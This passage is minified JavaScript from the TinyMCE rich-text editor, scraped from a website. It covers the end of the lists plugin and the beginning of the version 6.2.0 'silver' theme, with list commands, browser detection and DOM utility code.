o=t.dom;if(o.isEmpty(r))((t,e,n)=>{J(R(n)),Me(t.dom,e,n),t.selection.setCursorLocation(n,0)})(t,n,r);else{const s=be(e);Me(o,n,r),t.selection.setRng(Se(s))}})(t,a,l,i):(null===(r=(n=i).parentNode)||void 0===r?void 0:r.firstChild)===n?fe(t):((t,e,n,r)=>{const o=be(e);Me(t.dom,n,r);const s=Se(o);t.selection.setRng(s)})(t,a,i,l)})),!0;if(!l&&!e&&0===a.startOffset&&0===a.endOffset)return t.undoManager.transact((()=>{ye(t)})),!0}return!1},Ue=t=>{const e=t.selection.getStart(),n=Ft(t,e);return t.dom.getParent(e,"LI,DT,DD",n)||jt(t).length>0},$e=(t,e)=>{const n=t.selection;return!Zt(t,n.getNode())&&(n.isCollapsed()?((t,e)=>Re(t,e)||((t,e)=>{const n=t.dom,r=t.selection.getStart(),o=Ft(t,r),s=n.getParent(r,n.isBlock,o);if(s&&n.isEmpty(s)){const r=Ut(t.selection.getRng()),i=n.getParent(Ie(t,r,e,o),"LI",o);if(i){const a=t=>v(["td","th","caption"],$(t)),l=t=>t.dom===o;return!!((t,e,n=u)=>I(t,e,n).getOr(t.isNone()&&e.isNone()))(q(R(i),a,l),q(R(r.startContainer),a,l),U)&&(t.undoManager.transact((()=>{((t,e,n)=>{const r=t.getParent(e.parentNode,t.isBlock,n);t.remove(e),r&&t.isEmpty(r)&&t.remove(r)})(n,s,o),we(n,i.parentNode),t.selection.select(i,!0),t.selection.collapse(e)})),!0)}}return!1})(t,e))(t,e):(t=>!!Ue(t)&&(t.undoManager.transact((()=>{t.execCommand("Delete"),xe(t.dom,t.getBody())})),!0))(t))},_e=t=>{const e=A(Xt(t).split("")),n=b(e,((t,e)=>{const n=t.toUpperCase().charCodeAt(0)-"A".charCodeAt(0)+1;return Math.pow(26,e)*n}));return L(n,((t,e)=>t+e),0)},He=t=>{if(--t<0)return"";{const e=t%26,n=Math.floor(t/26);return He(n)+String.fromCharCode("A".charCodeAt(0)+e)}},je=t=>{const e=parseInt(t.start,10);return x(t.listStyleType,"upper-alpha")?He(e):x(t.listStyleType,"lower-alpha")?He(e).toLowerCase():t.start},Fe=(t,e)=>()=>{const n=Ht(t);return a(n)&&n.nodeName===e},Ke=t=>{t.addCommand("mceListProps",(()=>{(t=>{const e=Ht(t);yt(e)&&!Zt(t,e)&&t.windowManager.open({title:"List Properties",body:{type:"panel",items:[{type:"input",name:"start",label:"Start list at number",inputMode:"numeric"}]},initialData:{start:je({start:t.dom.getAttrib(e,"start","1"),listStyleType:g.from(t.dom.getStyle(e,"list-style-type"))})},buttons:[{type:"cancel",name:"cancel",text:"Cancel"},{type:"submit",name:"save",text:"Save",primary:!0}],onSubmit:e=>{(t=>{switch((t=>/^[0-9]+$/.test(t)?2:/^[A-Z]+$/.test(t)?0:/^[a-z]+$/.test(t)?1:t.length>0?4:3)(t)){case 2:return g.some({listStyleType:g.none(),start:t});case 0:return g.some({listStyleType:g.some("upper-alpha"),start:_e(t).toString()});case 1:return g.some({listStyleType:g.some("lower-alpha"),start:_e(t).toString()});case 3:return g.some({listStyleType:g.none(),start:""});case 4:return g.none()}})(e.getData().start).each((e=>{t.execCommand("mceListUpdate",!1,{attrs:{start:"1"===e.start?"":e.start},styles:{"list-style-type":e.listStyleType.getOr("")}})})),e.close()}})})(t)}))},Ve=(t,e)=>n=>Gt(t,(r=>{n.setActive(qt(r.parents,e)),n.setEnabled(!Zt(t,r.element))})),ze=(t,e)=>n=>Gt(t,(r=>n.setEnabled(qt(r.parents,e)&&!Zt(t,r.element))));t.add("lists",(t=>((t=>{(0,t.options.register)("lists_indent_on_tab",{processor:"boolean",default:!0})})(t),t.hasPlugin("rtc",!0)?Ke(t):((t=>{At(t)&&(t=>{t.on("keydown",(e=>{e.keyCode!==et.TAB||et.metaKeyPressed(e)||t.undoManager.transact((()=>{(e.shiftKey?fe(t):he(t))&&e.preventDefault()}))}))})(t),(t=>{t.on("ExecCommand",(e=>{const n=e.command.toLowerCase();"delete"!==n&&"forwarddelete"!==n||!Ue(t)||xe(t.dom,t.getBody())})),t.on("keydown",(e=>{e.keyCode===et.BACKSPACE?$e(t,!1)&&e.preventDefault():e.keyCode===et.DELETE&&$e(t,!0)&&e.preventDefault()}))})(t)})(t),(t=>{t.on("BeforeExecCommand",(e=>{const n=e.command.toLowerCase();"indent"===n?he(t):"outdent"===n&&fe(t)})),t.addCommand("InsertUnorderedList",((e,n)=>{Ee(t,"UL",n)})),t.addCommand("InsertOrderedList",((e,n)=>{Ee(t,"OL",n)})),t.addCommand("InsertDefinitionList",((e,n)=>{Ee(t,"DL",n)})),t.addCommand("RemoveList",(()=>{ye(t)})),Ke(t),t.addCommand("mceListUpdate",((e,n)=>{o(n)&&((t,e)=>{const n=Ht(t);null===n||Zt(t,n)||t.undoManager.transact((()=>{o(e.styles)&&t.dom.setStyles(n,e.styles),o(e.attrs)&&ot(e.attrs,((e,r)=>t.dom.setAttrib(n,r,e)))}))})(t,n)})),t.addQueryStateHandler("InsertUnorderedList",Fe(t,"UL")),t.addQueryStateHandler("InsertOrderedList",Fe(t,"OL")),t.addQueryStateHandler("InsertDefinitionList",Fe(t,"DL"))})(t)),(t=>{const e=e=>()=>t.execCommand(e);t.hasPlugin("advlist")||(t.ui.registry.addToggleButton("numlist",{icon:"ordered-list",active:!1,tooltip:"Numbered list",onAction:e("InsertOrderedList"),onSetup:Ve(t,"OL")}),t.ui.registry.addToggleButton("bullist",{icon:"unordered-list",active:!1,tooltip:"Bullet list",onAction:e("InsertUnorderedList"),onSetup:Ve(t,"UL")}))})(t),(t=>{const e={text:"List properties...",icon:"ordered-list",onAction:()=>t.execCommand("mceListProps"),onSetup:ze(t,"OL")};t.ui.registry.addMenuItem("listprops",e),t.ui.registry.addContextMenu("lists",{update:e=>{const n=Ht(t,e);return yt(n)?["listprops"]:[]}})})(t),(t=>({backspaceDelete:e=>{$e(t,e)}}))(t))))}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://analnoe.com/engine/editor/jscripts/tiny_mce/themes/silver/theme.min.js?v=14c0c
body_size: 135234
content:
/**
 * TinyMCE version 6.2.0 (2022-09-08)
 */
!function(){"use strict";const e=Object.getPrototypeOf,t=(e,t,o)=>{var n;return!!o(e,t.prototype)||(null===(n=e.constructor)||void 0===n?void 0:n.name)===t.name},o=e=>o=>(e=>{const o=typeof e;return null===e?"null":"object"===o&&Array.isArray(e)?"array":"object"===o&&t(e,String,((e,t)=>t.isPrototypeOf(e)))?"string":o})(o)===e,n=e=>t=>typeof t===e,s=e=>t=>e===t,r=o("string"),a=o("object"),i=o=>((o,n)=>a(o)&&t(o,n,((t,o)=>e(t)===o)))(o,Object),l=o("array"),c=s(null),d=n("boolean"),u=s(void 0),m=e=>null==e,g=e=>!m(e),p=n("function"),h=n("number"),f=(e,t)=>{if(l(e)){for(let o=0,n=e.length;o<n;++o)if(!t(e[o]))return!1;return!0}return!1},b=()=>{},v=(e,t)=>(...o)=>e(t.apply(null,o)),y=e=>()=>e,x=e=>e,w=(e,t)=>e===t;function S(e,...t){return(...o)=>{const n=t.concat(o);return e.apply(null,n)}}const C=e=>t=>!e(t),k=e=>()=>{throw new Error(e)},O=e=>e(),_=y(!1),T=y(!0);var E=tinymce.util.Tools.resolve("tinymce.ThemeManager");class M{constructor(e,t){this.tag=e,this.value=t}static some(e){return new M(!0,e)}static none(){return M.singletonNone}fold(e,t){return this.tag?t(this.value):e()}isSome(){return this.tag}isNone(){return!this.tag}map(e){return this.tag?M.some(e(this.value)):M.none()}bind(e){return this.tag?e(this.value):M.none()}exists(e){return this.tag&&e(this.value)}forall(e){return!this.tag||e(this.value)}filter(e){return!this.tag||e(this.value)?this:M.none()}getOr(e){return this.tag?this.value:e}or(e){return this.tag?this:e}getOrThunk(e){return this.tag?this.value:e()}orThunk(e){return this.tag?this:e()}getOrDie(e){if(this.tag)return this.value;throw new Error(null!=e?e:"Called getOrDie on None")}static from(e){return g(e)?M.some(e):M.none()}getOrNull(){return this.tag?this.value:null}getOrUndefined(){return this.value}each(e){this.tag&&e(this.value)}toArray(){return this.tag?[this.value]:[]}toString(){return this.tag?`some(${this.value})`:"none()"}}M.singletonNone=new M(!1);const B=Array.prototype.slice,A=Array.prototype.indexOf,D=Array.prototype.push,F=(e,t)=>A.call(e,t),I=(e,t)=>{const o=F(e,t);return-1===o?M.none():M.some(o)},V=(e,t)=>F(e,t)>-1,R=(e,t)=>{for(let o=0,n=e.length;o<n;o++)if(t(e[o],o))return!0;return!1},z=(e,t)=>{const o=[];for(let n=0;n<e;n++)o.push(t(n));return o},H=(e,t)=>{const o=[];for(let n=0;n<e.length;n+=t){const s=B.call(e,n,n+t);o.push(s)}return o},P=(e,t)=>{const o=e.length,n=new Array(o);for(let s=0;s<o;s++){const o=e[s];n[s]=t(o,s)}return n},N=(e,t)=>{for(let o=0,n=e.length;o<n;o++)t(e[o],o)},L=(e,t)=>{const o=[],n=[];for(let s=0,r=e.length;s<r;s++){const r=e[s];(t(r,s)?o:n).push(r)}return{pass:o,fail:n}},W=(e,t)=>{const o=[];for(let n=0,s=e.length;n<s;n++){const s=e[n];t(s,n)&&o.push(s)}return o},U=(e,t,o)=>(((e,t)=>{for(let o=e.length-1;o>=0;o--)t(e[o],o)})(e,((e,n)=>{o=t(o,e,n)})),o),j=(e,t,o)=>(N(e,((e,n)=>{o=t(o,e,n)})),o),G=(e,t)=>((e,t,o)=>{for(let n=0,s=e.length;n<s;n++){const s=e[n];if(t(s,n))return M.some(s);if(o(s,n))break}return M.none()})(e,t,_),$=(e,t)=>{for(let o=0,n=e.length;o<n;o++)if(t(e[o],o))return M.some(o);return M.none()},q=e=>{const t=[];for(let o=0,n=e.length;o<n;++o){if(!l(e[o]))throw new Error("Arr.flatten item "+o+" was not an array, input: "+e);D.apply(t,e[o])}return t},X=(e,t)=>q(P(e,t)),J=(e,t)=>{for(let o=0,n=e.length;o<n;++o)if(!0!==t(e[o],o))return!1;return!0},Y=e=>{const t=B.call(e,0);return t.reverse(),t},K=(e,t)=>W(e,(e=>!V(t,e))),Z=(e,t)=>{const o={};for(let n=0,s=e.length;n<s;n++){const s=e[n];o[String(s)]=t(s,n)}return o},Q=e=>[e],ee=(e,t)=>{const o=B.call(e,0);return o.sort(t),o},te=(e,t)=>t>=0&&t<e.length?M.some(e[t]):M.none(),oe=e=>te(e,0),ne=e=>te(e,e.length-1),se=p(Array.from)?Array.from:e=>B.call(e),re=(e,t)=>{for(let o=0;o<e.length;o++){const n=t(e[o],o);if(n.isSome())return n}return M.none()},ae=Object.keys,ie=Object.hasOwnProperty,le=(e,t)=>{const o=ae(e);for(let n=0,s=o.length;n<s;n++){const s=o[n];t(e[s],s)}},ce=(e,t)=>de(e,((e,o)=>({k:o,v:t(e,o)}))),de=(e,t)=>{const o={};return le(e,((e,n)=>{const s=t(e,n);o[s.k]=s.v})),o},ue=e=>(t,o)=>{e[o]=t},me=(e,t,o,n)=>{le(e,((e,s)=>{(t(e,s)?o:n)(e,s)}))},ge=(e,t)=>{const o={};return me(e,t,ue(o),b),o},pe=(e,t)=>{const o=[];return le(e,((e,n)=>{o.push(t(e,n))})),o},he=(e,t)=>{const o=ae(e);for(let n=0,s=o.length;n<s;n++){const s=o[n],r=e[s];if(t(r,s,e))return M.some(r)}return M.none()},fe=e=>pe(e,x),be=(e,t)=>ve(e,t)?M.from(e[t]):M.none(),ve=(e,t)=>ie.call(e,t),ye=(e,t)=>ve(e,t)&&void 0!==e[t]&&null!==e[t],xe=(e,t,o=w)=>e.exists((e=>o(e,t))),we=e=>{const t=[],o=e=>{t.push(e)};for(let t=0;t<e.length;t++)e[t].each(o);return t},Se=(e,t,o)=>e.isSome()&&t.isSome()?M.some(o(e.getOrDie(),t.getOrDie())):M.none(),Ce=(e,t)=>e?M.some(t):M.none(),ke=(e,t,o)=>""===t||e.length>=t.length&&e.substr(o,o+t.length)===t,Oe=(e,t,o=0,n)=>{const s=e.indexOf(t,o);return-1!==s&&(!!u(n)||s+t.length<=n)},_e=(e,t)=>ke(e,t,e.length-t.length),Te=(ko=/^\s+|\s+$/g,e=>e.replace(ko,"")),Ee=e=>e.length>0,Me=e=>void 0!==e.style&&p(e.style.getPropertyValue),Be=e=>{if(null==e)throw new Error("Node cannot be null or undefined");return{dom:e}},Ae=(e,t)=>{const o=(t||document).createElement("div");if(o.innerHTML=e,!o.hasChildNodes()||o.childNodes.length>1){const t="HTML does not have a single root node";throw console.error(t,e),new Error(t)}return Be(o.childNodes[0])},De=(e,t)=>{const o=(t||document).createElement(e);return Be(o)},Fe=(e,t)=>{const o=(t||document).createTextNode(e);return Be(o)},Ie=Be,Ve="undefined"!=typeof window?window:Function("return this;")(),Re=(e,t)=>((e,t)=>{let o=null!=t?t:Ve;for(let t=0;t<e.length&&null!=o;++t)o=o[e[t]];return o})(e.split("."),t),ze=Object.getPrototypeOf,He=e=>{const t=Re("ownerDocument.defaultView",e);return a(e)&&((e=>((e,t)=>{const o=((e,t)=>Re(e,t))(e,t);if(null==o)throw new Error(e+" not available on this browser");return o})("HTMLElement",e))(t).prototype.isPrototypeOf(e)||/^HTML\w*Element$/.test(ze(e).constructor.name))},Pe=e=>e.dom.nodeName.toLowerCase(),Ne=e=>t=>(e=>e.dom.nodeType)(t)===e,Le=Ne(1),We=Ne(3),Ue=Ne(9),je=Ne(11),Ge=e=>t=>Le(t)&&Pe(t)===e,$e=(e,t)=>{const o=e.dom;if(1!==o.nodeType)return!1;{const e=o;if(void 0!==e.matches)return e.matches(t);if(void 0!==e.msMatchesSelector)return e.msMatchesSelector(t);if(void 0!==e.webkitMatchesSelector)return e.webkitMatchesSelector(t);if(void 0!==e.mozMatchesSelector)return e.mozMatchesSelector(t);throw new Error("Browser lacks native selectors")}},qe=e=>1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType||0===e.childElementCount,Xe=(e,t)=>e.dom===t.dom,Je=(e,t)=>{const o=e.dom,n=t.dom;return o!==n&&o.contains(n)},Ye=e=>Ie(e.dom.ownerDocument),Ke=e=>Ue(e)?e:Ye(e),Ze=e=>Ie(Ke(e).dom.documentElement),Qe=e=>Ie(Ke(e).dom.defaultView),et=e=>M.from(e.dom.parentNode).map(Ie),tt=e=>M.from(e.dom.parentElement).map(Ie),ot=e=>M.from(e.dom.offsetParent).map(Ie),nt=e=>P(e.dom.childNodes,Ie),st=(e,t)=>{const o=e.dom.childNodes;return M.from(o[t]).map(Ie)},rt=(e,t)=>({element:e,offset:t}),at=(e,t)=>{const o=nt(e);return o.length>0&&t<o.length?rt(o[t],0):rt(e,t)},it=e=>je(e)&&g(e.dom.host),lt=p(Element.prototype.attachShadow)&&p(Node.prototype.getRootNode),ct=y(lt),dt=lt?e=>Ie(e.dom.getRootNode()):Ke,ut=e=>it(e)?e:Ie(Ke(e).dom.body),mt=e=>{const t=dt(e);return it(t)?M.some(t):M.none()},gt=e=>Ie(e.dom.host),pt=e=>{const t=We(e)?e.dom.parentNode:e.dom;if(null==t||null===t.ownerDocument)return!1;const o=t.ownerDocument;return mt(Ie(t)).fold((()=>o.body.contains(t)),(n=pt,s=gt,e=>n(s(e))));var n,s},ht=()=>ft(Ie(document)),ft=e=>{const t=e.dom.body;if(null==t)throw new Error("Body is not available yet");return Ie(t)},bt=(e,t,o)=>{if(!(r(o)||d(o)||h(o)))throw console.error("Invalid call to Attribute.set. Key ",t,":: Value ",o,":: Element ",e),new Error("Attribute value was not simple");e.setAttribute(t,o+"")},vt=(e,t,o)=>{bt(e.dom,t,o)},yt=(e,t)=>{const o=e.dom;le(t,((e,t)=>{bt(o,t,e)}))},xt=(e,t)=>{const o=e.dom.getAttribute(t);return null===o?void 0:o},wt=(e,t)=>M.from(xt(e,t)),St=(e,t)=>{const o=e.dom;return!(!o||!o.hasAttribute)&&o.hasAttribute(t)},Ct=(e,t)=>{e.dom.removeAttribute(t)},kt=(e,t,o)=>{if(!r(o))throw console.error("Invalid call to CSS.set. Property ",t,":: Value ",o,":: Element ",e),new Error("CSS value must be a string: "+o);Me(e)&&e.style.setProperty(t,o)},Ot=(e,t)=>{Me(e)&&e.style.removeProperty(t)},_t=(e,t,o)=>{const n=e.dom;kt(n,t,o)},Tt=(e,t)=>{const o=e.dom;le(t,((e,t)=>{kt(o,t,e)}))},Et=(e,t)=>{const o=e.dom;le(t,((e,t)=>{e.fold((()=>{Ot(o,t)}),(e=>{kt(o,t,e)}))}))},Mt=(e,t)=>{const o=e.dom,n=window.getComputedStyle(o).getPropertyValue(t);return""!==n||pt(e)?n:Bt(o,t)},Bt=(e,t)=>Me(e)?e.style.getPropertyValue(t):"",At=(e,t)=>{const o=e.dom,n=Bt(o,t);return M.from(n).filter((e=>e.length>0))},Dt=e=>{const t={},o=e.dom;if(Me(o))for(let e=0;e<o.style.length;e++){const n=o.style.item(e);t[n]=o.style[n]}return t},Ft=(e,t,o)=>{const n=De(e);return _t(n,t,o),At(n,t).isSome()},It=(e,t)=>{const o=e.dom;Ot(o,t),xe(wt(e,"style").map(Te),"")&&Ct(e,"style")},Vt=e=>e.dom.offsetWidth,Rt=(e,t)=>{const o=o=>{const n=t(o);if(n<=0||null===n){const t=Mt(o,e);return parseFloat(t)||0}return n},n=(e,t)=>j(t,((t,o)=>{const n=Mt(e,o),s=void 0===n?0:parseInt(n,10);return isNaN(s)?t:t+s}),0);return{set:(t,o)=>{if(!h(o)&&!o.match(/^[0-9]+$/))throw new Error(e+".set accepts only positive integer values. Value was "+o);const n=t.dom;Me(n)&&(n.style[e]=o+"px")},get:o,getOuter:o,aggregate:n,max:(e,t,o)=>{const s=n(e,o);return t>s?t-s:0}}},zt=Rt("height",(e=>{const t=e.dom;return pt(e)?t.getBoundingClientRect().height:t.offsetHeight})),Ht=e=>zt.get(e),Pt=e=>zt.getOuter(e),Nt=(e,t)=>({left:e,top:t,translate:(o,n)=>Nt(e+o,t+n)}),Lt=Nt,Wt=(e,t)=>void 0!==e?e:void 0!==t?t:0,Ut=e=>{const t=e.dom.ownerDocument,o=t.body,n=t.defaultView,s=t.documentElement;if(o===e.dom)return Lt(o.offsetLeft,o.offsetTop);const r=Wt(null==n?void 0:n.pageYOffset,s.scrollTop),a=Wt(null==n?void 0:n.pageXOffset,s.scrollLeft),i=Wt(s.clientTop,o.clientTop),l=Wt(s.clientLeft,o.clientLeft);return jt(e).translate(a-l,r-i)},jt=e=>{const t=e.dom,o=t.ownerDocument.body;return o===t?Lt(o.offsetLeft,o.offsetTop):pt(e)?(e=>{const t=e.getBoundingClientRect();return Lt(t.left,t.top)})(t):Lt(0,0)},Gt=Rt("width",(e=>e.dom.offsetWidth)),$t=e=>Gt.get(e),qt=e=>Gt.getOuter(e),Xt=e=>{let t,o=!1;return(...n)=>(o||(o=!0,t=e.apply(null,n)),t)},Jt=()=>Yt(0,0),Yt=(e,t)=>({major:e,minor:t}),Kt={nu:Yt,detect:(e,t)=>{const o=String(t).toLowerCase();return 0===e.length?Jt():((e,t)=>{const o=((e,t)=>{for(let o=0;o<e.length;o++){const n=e[o];if(n.test(t))return n}})(e,t);if(!o)return{major:0,minor:0};const n=e=>Number(t.replace(o,"$"+e));return Yt(n(1),n(2))})(e,o)},unknown:Jt},Zt=(e,t)=>{const o=String(t).toLowerCase();return G(e,(e=>e.search(o)))},Qt=/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,eo=e=>t=>Oe(t,e),to=[{name:"Edge",versionRegexes:[/.*?edge\/ ?([0-9]+)\.([0-9]+)$/],search:e=>Oe(e,"edge/")&&Oe(e,"chrome")&&Oe(e,"safari")&&Oe(e,"applewebkit")},{name:"Chromium",brand:"Chromium",versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/,Qt],search:e=>Oe(e,"chrome")&&!Oe(e,"chromeframe")},{name:"IE",versionRegexes:[/.*?msie\ ?([0-9]+)\.([0-9]+).*/,/.*?rv:([0-9]+)\.([0-9]+).*/],search:e=>Oe(e,"msie")||Oe(e,"trident")},{name:"Opera",versionRegexes:[Qt,/.*?opera\/([0-9]+)\.([0-9]+).*/],search:eo("opera")},{name:"Firefox",versionRegexes:[/.*?firefox\/\ ?([0-9]+)\.([0-9]+).*/],search:eo("firefox")},{name:"Safari",versionRegexes:[Qt,/.*?cpu os ([0-9]+)_([0-9]+).*/],search:e=>(Oe(e,"safari")||Oe(e,"mobile/"))&&Oe(e,"applewebkit")}],oo=[{name:"Windows",search:eo("win"),versionRegexes:[/.*?windows\ nt\ ?([0-9]+)\.([0-9]+).*/]},{name:"iOS",search:e=>Oe(e,"iphone")||Oe(e,"ipad"),versionRegexes:[/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,/.*cpu os ([0-9]+)_([0-9]+).*/,/.*cpu iphone os ([0-9]+)_([0-9]+).*/]},{name:"Android",search:eo("android"),versionRegexes:[/.*?android\ ?([0-9]+)\.([0-9]+).*/]},{name:"macOS",search:eo("mac os x"),versionRegexes:[/.*?mac\ os\ x\ ?([0-9]+)_([0-9]+).*/]},{name:"Linux",search:eo("linux"),versionRegexes:[]},{name:"Solaris",search:eo("sunos"),versionRegexes:[]},{name:"FreeBSD",search:eo("freebsd"),versionRegexes:[]},{name:"ChromeOS",search:eo("cros"),versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/]}],no={browsers:y(to),oses:y(oo)},so="Edge",ro="Chromium",ao="Opera",io="Firefox",lo="Safari",co=e=>{const t=e.current,o=e.version,n=e=>()=>t===e;return{current:t,version:o,isEdge:n(so),isChromium:n(ro),isIE:n("IE"),isOpera:n(ao),isFirefox:n(io),isSafari:n(lo)}},uo=()=>co({current:void 0,version:Kt.unknown()}),mo=co,go=(y(so),y(ro),y("IE"),y(ao),y(io),y(lo),"Windows"),po="Android",ho="Linux",fo="macOS",bo="Solaris",vo="FreeBSD",yo="ChromeOS",xo=e=>{const t=e.current,o=e.version,n=e=>()=>t===e;return{current:t,version:o,isWindows:n(go),isiOS:n("iOS"),isAndroid:n(po),isMacOS:n(fo),isLinux:n(ho),isSolaris:n(bo),isFreeBSD:n(vo),isChromeOS:n(yo)}},wo=()=>xo({current:void 0,version:Kt.unknown()}),So=xo,Co=(y(go),y("iOS"),y(po),y(ho),y(fo),y(bo),y(vo),y(yo),e=>window.matchMedia(e).matches);var ko;let Oo=Xt((()=>((e,t,o)=>{const n=no.browsers(),s=no.oses(),r=t.bind((e=>((e,t)=>re(t.brands,(t=>{const o=t.brand.toLowerCase();return G(e,(e=>{var t;return o===(null===(t=e.brand)||void 0===t?void 0:t.toLowerCase())})).map((e=>({current:e.name,version:Kt.nu(parseInt(t.version,10),0)})))})))(n,e))).orThunk((()=>((e,t)=>Zt(e,t).map((e=>{const o=Kt.detect(e.versionRegexes,t);return{current:e.name,version:o}})))(n,e))).fold(uo,mo),a=((e,t)=>Zt(e,t).map((e=>{const o=Kt.detect(e.versionRegexes,t);return{current:e.name,version:o}})))(s,e).fold(wo,So),i=((e,t,o,n)=>{const s=e.isiOS()&&!0===/ipad/i.test(o),r=e.isiOS()&&!s,a=e.isiOS()||e.isAndroid(),i=a||n("(pointer:coarse)"),l=s||!r&&a&&n("(min-device-width:768px)"),c=r||a&&!l,d=t.isSafari()&&e.isiOS()&&!1===/safari/i.test(o),u=!c&&!l&&!d;return{isiPad:y(s),isiPhone:y(r),isTablet:y(l),isPhone:y(c),isTouch:y(i),isAndroid:e.isAndroid,isiOS:e.isiOS,isWebView:y(d),isDesktop:y(u)}})(a,r,e,o);return{browser:r,os:a,deviceType:i}})(navigator.userAgent,M.from(navigator.userAgentData),Co)));const _o=()=>Oo(),To=e=>{const t=Ie((e=>{if(ct()&&g(e.target)){const t=Ie(e.target);if(Le(t)&&(e=>g(e.dom.shadowRoot))(t)&&e.composed&&e.composedPath){const t=e.composedPath();if(t)return oe(t)}}return M.from(e.target)})(e).getOr(e.target)),o=()=>e.stopPropagation(),n=()=>e.preventDefault(),s=v(n,o);return((e,t,o,n,s,r,a)=>({target:e,x:t,y:o,stop:n,prevent:s,kill:r,raw:a}))(t,e.clientX,e.clientY,o,n,s,e)},Eo=(e,t,o,n,s)=>{const r=((e,t)=>o=>{e(o)&&t(To(o))})(o,n);return e.dom.addEventListener(t,r,s),{unbind:S(Mo,e,t,r,s)}},Mo=(e,t,o,n)=>{e.dom.removeEventListener(t,o,n)},Bo=(e,t)=>{et(e).each((o=>{o.dom.insertBefore(t.dom,e.dom)}))},Ao=(e,t)=>{const o=(e=>M.from(e.dom.nextSibling).map(Ie))(e);o.fold((()=>{et(e).each((e=>{Fo(e,t)}))}),(e=>{Bo(e,t)}))},Do=(e,t)=>{const o=(e=>st(e,0))(e);o.fold((()=>{Fo(e,t)}),(o=>{e.dom.insertBefore(t.dom,o.dom)}))},Fo=(e,t)=>{e.dom.appendChild(t.dom)},Io=(e,t)=>{N(t,(t=>{Fo(e,t)}))},Vo=e=>{e.dom.textContent="",N(nt(e),(e=>{Ro(e)}))},Ro=e=>{const t=e.dom;null!==t.parentNode&&t.parentNode.removeChild(t)},zo=e=>{const t=void 0!==e?e.dom:document,o=t.body.scrollLeft||t.documentElement.scrollLeft,n=t.body.scrollTop||t.documentElement.scrollTop;return Lt(o,n)},Ho=(e,t,o)=>{const n=(void 0!==o?o.dom:document).defaultView;n&&n.scrollTo(e,t)},Po=(e,t,o,n)=>({x:e,y:t,width:o,height:n,right:e+o,bottom:t+n}),No=e=>{const t=void 0===e?window:e,o=t.document,n=zo(Ie(o));return(e=>{const t=void 0===e?window:e;return _o().browser.isFirefox()?M.none():M.from(t.visualViewport)})(t).fold((()=>{const e=t.document.documentElement,o=e.clientWidth,s=e.clientHeight;return Po(n.left,n.top,o,s)}),(e=>Po(Math.max(e.pageLeft,n.left),Math.max(e.pageTop,n.top),e.width,e.height)))},Lo=()=>Ie(document),Wo=(e,t)=>e.view(t).fold(y([]),(t=>{const o=e.owner(t),n=Wo(e,o);return[t].concat(n)}));var Uo=Object.freeze({__proto__:null,view:e=>{var t;return(e.dom===document?M.none():M.from(null===(t=e.dom.defaultView)||void 0===t?void 0:t.frameElement)).map(Ie)},owner:e=>Ye(e)});const jo=e=>{const t=Lo(),o=zo(t),n=((e,t)=>{const o=t.owner(e),n=Wo(t,o);return M.some(n)})(e,Uo);return n.fold(S(Ut,e),(t=>{const n=jt(e),s=U(t,((e,t)=>{const o=jt(t);return{left:e.left+o.left,top:e.top+o.top}}),{left:0,top:0});return Lt(s.left+n.left+o.left,s.top+n.top+o.top)}))},Go=(e,t,o,n)=>({x:e,y:t,width:o,height:n,right:e+o,bottom:t+n}),$o=e=>{const t=Ut(e),o=qt(e),n=Pt(e);return Go(t.left,t.top,o,n)},qo=e=>{const t=jo(e),o=qt(e),n=Pt(e);return Go(t.left,t.top,o,n)},Xo=()=>No(window),Jo=e=>{const t=t=>t(e),o=y(e),n=()=>s,s={tag:!0,inner:e,fold:(t,o)=>o(e),isValue:T,isError:_,map:t=>Ko.value(t(e)),mapError:n,bind:t,exists:t,forall:t,getOr:o,or:n,getOrThunk:o,orThunk:n,getOrDie:o,each:t=>{t(e)},toOptional:()=>M.some(e)};return s},Yo=e=>{const t=()=>o,o={tag:!1,inner:e,fold:(t,o)=>t(e),isValue:_,isError:T,map:t,mapError:t=>Ko.error(t(e)),bind:t,exists:_,forall:T,getOr:x,or:x,getOrThunk:O,orThunk:O,getOrDie:k(String(e)),each:b,toOptional:M.none};return o},Ko={value:Jo,error:Yo,fromOption:(e,t)=>e.fold((()=>Yo(t)),Jo)};var Zo;!function(e){e[e.Error=0]="Error",e[e.Value=1]="Value"}(Zo||(Zo={}));const Qo=(e,t,o)=>e.stype===Zo.Error?t(e.serror):o(e.svalue),en=e=>({stype:Zo.Value,svalue:e}),tn=e=>({stype:Zo.Error,serror:e}),on=en,nn=tn,sn=Qo,rn=(e,t,o,n)=>({tag:"field",key:e,newKey:t,presence:o,prop:n}),an=(e,t,o)=>{switch(e.tag){case"field":return t(e.key,e.newKey,e.presence,e.prop);case"custom":return o(e.newKey,e.instantiator)}},ln=e=>(...t)=>{if(0===t.length)throw new Error("Can't merge zero objects");const o={};for(let n=0;n<t.length;n++){const s=t[n];for(const t in s)ve(s,t)&&(o[t]=e(o[t],s[t]))}return o},cn=ln(((e,t)=>i(e)&&i(t)?cn(e,t):t)),dn=ln(((e,t)=>t)),un=e=>({tag:"defaultedThunk",process:e}),mn=e=>un(y(e)),gn=e=>({tag:"mergeWithThunk",process:e}),pn=e=>{const t=(e=>{const t=[],o=[];return N(e,(e=>{Qo(e,(e=>o.push(e)),(e=>t.push(e)))})),{values:t,errors:o}})(e);return t.errors.length>0?(o=t.errors,v(nn,q)(o)):on(t.values);var o},hn=e=>a(e)&&ae(e).length>100?" removed due to size":JSON.stringify(e,null,2),fn=(e,t)=>nn([{path:e,getErrorInfo:t}]),bn=e=>({extract:(t,o)=>{return n=e(o),s=e=>((e,t)=>fn(e,y(t)))(t,e),n.stype===Zo.Error?s(n.serror):n;var n,s},toString:y("val")}),vn=bn(on),yn=(e,t,o,n)=>n(be(e,t).getOrThunk((()=>o(e)))),xn=(e,t,o,n,s)=>{const r=e=>s.extract(t.concat([n]),e),a=e=>e.fold((()=>on(M.none())),(e=>{const o=s.extract(t.concat([n]),e);return r=o,a=M.some,r.stype===Zo.Value?{stype:Zo.Value,svalue:a(r.svalue)}:r;var r,a}));switch(e.tag){case"required":return((e,t,o,n)=>be(t,o).fold((()=>((e,t,o)=>fn(e,(()=>'Could not find valid *required* value for "'+t+'" in '+hn(o))))(e,o,t)),n))(t,o,n,r);case"defaultedThunk":return 